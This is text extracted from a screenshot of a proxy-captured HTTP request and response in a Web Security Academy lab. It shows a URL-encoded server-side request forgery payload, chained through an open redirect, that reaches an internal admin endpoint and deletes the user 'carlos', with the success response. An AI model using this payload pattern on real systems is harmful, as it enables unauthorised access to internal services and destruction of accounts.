 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac5c1f251f64dbb180a5296e006b0050.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac5c1f251f64dbb180a5296e006b0050.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ac5c1f251f64dbb180a5296e006b0050.web-security-academy.net
10 Content-Length: 303
11 DNT: 1
12 Connection: close
13 Cookie: session=PCZBhgbn6UpWzDqPRymR02gYUSU85kU9
14
15 stockApi=
%2f%70%72%6f%64%75%63%74%2f%6e%65%78%74%50%72%6f%64%75%63%74%3f%63%75%
72%72%65%6e%74%50%72%6f%64%75%63%74%49%64%3d%31%26%70%61%74%68%3d%68%7
4%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%30%2e%31%32%3a%38%30%38%30%2f
%61%64%6d%69%6e%2f%64%65%6c%65%74%65%3f%75%73%65%72%6e%61%6d%65%3d%63%
61%72%6c%6f%73
Response
Pretty Raw Render \n Actions
<p>
|
</p>
71 <a href="/login">Login</a>
<p>
|
</p>
72 </section>
73 </header>
74 <header class="notification-header">
75 </header>
76 <section>
77 <p>
User deleted successfully!
</p>
78 <h1>
Users
</h1>
79 <div>
80 <span>administrator - </span>
81 <a href="/http://192.168.0.12:8080/admin/delete?usernam
82 </div>
83 <div>
84 <span>wiener - </span>
85 <a href="/http://192.168.0.12:8080/admin/delete?usernam
86 </div>
87 </section>
88 <br>
89 <hr>
90 </div>
91 </section>
92 </div>
93 </body>
94 </html>
95